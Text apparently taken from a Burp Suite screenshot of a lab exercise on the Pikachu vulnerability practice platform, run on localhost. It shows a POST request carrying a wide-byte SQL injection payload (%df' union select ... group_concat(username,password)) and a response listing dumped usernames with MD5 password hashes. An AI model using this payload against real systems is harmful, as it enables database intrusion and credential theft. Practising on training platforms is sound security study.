 Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=foktloqmpe8pej92du5enpsmt5
13 Upgrade-Insecure-Requests: 1
14
15 name=-1%df' union select 1,group_concat(username,0x3a,password) from
users --+ &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is:
admin:e10adc3949ba59abbe56e057f20f883e,pikachu:670b14728ad9902aecba32e22fa4f6bd,test